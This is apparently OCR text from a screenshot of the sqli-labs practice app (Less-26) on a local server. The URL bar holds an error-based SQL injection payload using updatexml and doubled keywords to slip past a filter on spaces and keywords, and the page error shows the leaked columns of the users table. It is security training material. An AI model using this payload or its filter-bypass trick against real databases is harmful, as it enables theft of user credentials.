 Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpstudy_pro\WWW\sqli-labs-master\Less-26\index.php on line 36
XPATH syntax error: '~id,username,password~'
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
on Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫
URL
http://127.0.0.1:81/Less-26/
?id=1'||(updatexml(1,concat(0x7e,(select(group_concat(column_name))from(infoorrmation_schema.columns)where(table_schema='security'aandnd(table_name='users'))),0x7e),1))||'
URL